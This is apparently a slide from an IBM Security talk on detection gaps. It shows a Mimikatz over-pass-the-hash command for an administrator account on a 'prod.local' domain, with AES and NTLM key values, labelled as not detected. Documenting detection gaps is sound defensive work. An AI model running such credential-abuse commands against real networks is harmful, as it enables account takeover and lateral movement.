51 IBM Security
Not Detected: Over-Pass-The-Hash (Using All Hash/Keys)
sekurlsa::pth /user:administrator /domain:prod.local
/aes256:12d23a766f9bac2a6e31b3afbd4f41a2d49b336b76f1edbe3d8b2fa9c9848d4
/ntlm:4c4715b4028d7aba53130d0db3de13fe
/aes128: 00000000000000000000000000000000
 